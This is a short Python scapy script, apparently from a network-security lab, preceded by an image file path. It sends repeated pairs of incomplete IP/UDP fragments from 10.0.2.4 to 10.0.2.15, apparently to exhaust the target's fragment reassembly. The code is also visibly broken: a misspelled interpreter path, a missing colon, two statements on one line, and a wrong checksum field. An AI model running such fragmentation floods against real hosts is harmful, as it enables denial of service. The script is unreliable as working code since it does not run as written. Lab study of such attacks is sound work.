 #!/ysr/bin/python3
from scapy.all import *
i=1
while i<1000
  ip = IP(src="10.0.2.4", dst="10.0.2.15")
  ip.id = i
  ip.frag = 0
  ip.flags = 1

  udp = UDP(sport=7070, dport=9090)
  udp.len = 96

  payload = 'A' * 32

  pkt = ip/udp/payload pkt[UDP].checksum = 0
  send(pkt, verbose=0)

  ip.frag = 8
  ip.flags = 0
  pkt = ip/payload
  send(pkt, verbose=0)
  i=i+1